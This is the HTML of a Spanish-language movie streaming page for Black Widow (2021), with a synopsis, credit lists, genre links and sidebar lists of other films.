                            <img loading="lazy" src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">7.5</span>
                        </div>
                    </div>
                    <span class="Date">2021</span>
                                            <span class="Qlty">1080p - HD</span>                    <span class="Time">2h 14m</span>
                    <span class="Views AAIco-remove_red_eye">1437</span>
                </div>

                 

                <div class="Description">
                    <p>Natasha Romanoff, también conocida como Black Widow, se enfrenta a lo más oscuro de sus cuentas pendientes cuando surge una peligrosa conspiración que tiene lazos con su pasado. Perseguida por una fuerza que no se detendrá ante nada para derribarla, debe lidiar con su historia como espía y con las relaciones rotas que dejó a su paso mucho antes de convertirse en parte de los Vengadores.</p>
                                        <p class="Director"><span>Director:</span> <span class="tt-at"><a href="https://pelislatino247.com/director/alexander-yurchikov/">Alexander Yurchikov</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/cate-shortland/">Cate Shortland</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/glen-caroll/">Glen Caroll</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/jamie-christopher/">Jamie Christopher</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/josh-goodman/">Josh Goodman</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/mark-cockren/">Mark Cockren</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/philip-banks/">Philip Banks</a></span></p>                    <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>, <a href="https://pelislatino247.com/category/disney/">Disney</a>, <a href="https://pelislatino247.com/category/marvel/">Marvel</a></p>
                                                            <p class="Cast Cast-sh oh"><span>Cast:</span> <a href="https://pelislatino247.com/cast/adam-prickett/">Adam Prickett</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/agel-aurelia/">Agel Aurélia</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ahmed-bakare/">Ahmed Bakare</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andrew-byron/">Andrew Byron</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/aria-brooks/">Aria Brooks</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/aubrey-cleland/">Aubrey Cleland</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/c-c-smiff/">C.C. Smiff</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/caister-myung-choi/">Caister Myung Choi</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cali-nelle/">Cali Nelle</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chad-j-wagner/">Chad J. Wagner</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/claudia-heinz/">Claudia Heinz</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/clem-so/">Clem So</a></p>                </div>
                                    <a data-trailer="580" href="javascript:void(0)" id="watch-trailer" class="Button TPlay AAIco-play_circle_outline"><strong>Ver Tráiler</strong></a>
                                <div class="rating-content">
                    <button data-id="580" data-like="like" class="like-mov"><i class="fa-heart Clra"></i> <span class="vot_cl">0</span></button>
                    <button data-id="580" data-like="unlike" class="like-mov"><i class="fa-heartbeat Clra"></i> <span class="vot_cu">0</span></button>
                </div>
                                    <a href="javascript:void(0)" id="tr-report" class="btn-report Button TPlay AAIco-play_circle_outline"><strong>Report</strong></a>
                            </div>
            
        </header>
    
                        </article>
                    
                    <section>
                                            </section>
                    
<div id="disqus_thread"></div>
                </main>
                <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/thang-may/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/k9oWJaBm75spo2FUlb7kyTYGogc.jpg" alt="Image El Ascensor del Diablo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Ascensor del Diablo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/levenement/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ss0mzSwUAVBkrzJ790JLBzenJ1p.jpg" alt="Image El Acontecimiento"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Acontecimiento</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/shrek-tercero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2ogCqOTY7VlKcOHzELeLP71BGLJ.jpg" alt="Image Shrek tercero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Shrek tercero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/madre-androide/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/8GZ1QXvndqeXYmLNsmaAGFspKXC.jpg" alt="Image Madre/Androide"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Madre/Androide</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-maldicion-de-bridge-hollow/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/33UsqNX208UP6yoy35OFA6P32av.jpg" alt="Image La Maldición De Bridge Hollow"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Maldición De Bridge Hollow</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/operacion-overlord/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xtdy7CDGyFYYPMsM2FmZ9tkGTG4.jpg" alt="Image Operación Overlord"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Operación Overlord</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/relatos-salvajes/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ttaZHjuyiyBqH85sOBqgWxczqdJ.jpg" alt="Image Relatos salvajes"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Relatos salvajes</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/transit-17/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nd6MbF94wsPKOlpPaejAen2CaFD.jpg" alt="Image Transit 17"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Transit 17</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mirreyes-vs-godinez-2-el-retiro/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ba6CNrM9CdSVGR61NUHJ1uDfmLz.jpg" alt="Image Mirreyes vs. Godínez 2: El retiro"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mirreyes vs. Godínez 2: El retiro</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/hechizo-de-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/5HIg6WEojB5HSEIKES8oyN3chLk.jpg" alt="Image Hechizo de amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Hechizo de amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-mascara-del-zorro/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1DNNUsfZFS3ECzZl7JKlX68n1PO.jpg" alt="Image La Máscara del Zorro"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Máscara del Zorro</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/extremadamente-goofy-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bRQbaTkzxuHcsNy1NK1aRuueFLs.jpg" alt="Image Extremadamente Goofy"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Extremadamente Goofy</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>            </div>
                    <section>
                <div class="Top AAIco-movie_filter">
                    <div class="Title">More titles like this</div>
                </div>
                <div class="MovieListTop owl-carousel Serie">
                    <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/rapidos-y-furiosos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/vvewollXh3k2G8ruTYhhBTqZH19.jpg" alt="Image Rápidos y furiosos 4"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Rápidos y furiosos 4</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-avion-del-dinero/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/v0BiswYPEZzZTYazvwktPTOTMpP.jpg" alt="Image El avión del dinero"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El avión del dinero</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/jackass-4-5/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/kewHZSdRyOWaLwVwhmoMhjp40Lz.jpg" alt="Image Jackass 4.5"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Jackass 4.5</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/toy-story-2/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/8OTDKkJv2jXg5ZHKazFxBAttKkR.jpg" alt="Image Toy Story 2"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Toy Story 2</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/john-carter-entre-dos-mundos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/d63SoIF9EwRWifEGW9fv2k8pog8.jpg" alt="Image John Carter: Entre dos mundos"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">John Carter: Entre dos mundos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/dakota/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/xqebFYXTnJsd9bXKmFC3oOalJcm.jpg" alt="Image Dakota"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Dakota</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/hilfe-ich-hab-meine-freunde-geschrumpft/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/3VwNhUznj9QtR0WCLCDpQCst01m.jpg" alt="Image Ayuda, encogí a mis amigos"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Ayuda, encogí a mis amigos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/las-locuras-del-emperador/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/gkTTj0dKDVGXvZwxa0KpCWcA6k4.jpg" alt="Image Las locuras del emperador"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Las locuras del emperador</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/darkman/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/8cu89O1r0CmLTZTBnosS7YfC9Vn.jpg" alt="Image Darkman"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Darkman</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/atenea/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/uponqptyKtBsJuODqmxoronFd8P.jpg" alt="Image Atenea"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Atenea</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/encuentros-cercanos-del-tercer-tipo/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/btE3LrMhuFa8sfPGxHRC4hGyEjr.jpg" alt="Image Encuentros cercanos del tercer tipo"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Encuentros cercanos del tercer tipo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/intensa-mente-2/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/sG3bHZWCMOZwhUq71WbPG9Vrrwc.jpg" alt="Image Intensa-Mente"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Intensa-Mente</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/patines-de-plata/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/hBMilPef9lK4ROiyrTPorTgp8aw.jpg" alt="Image Patines de plata"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Patines de plata</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/hollywood-stargirl/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/ySBDRXsZSKVBNtZZAEKccNHPZ5o.jpg" alt="Image Stargirl en Hollywood"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Stargirl en Hollywood</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-fortaleza-el-ojo-del-francotirador/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/9y2ymS09bqTSM7L2DZJi7aIxor6.jpg" alt="Image La Fortaleza: El Ojo Del Francotirador"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La Fortaleza: El Ojo Del Francotirador</h2>        </a>    </div></div>                </div>
            </section>
                </div>
            </div>            <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
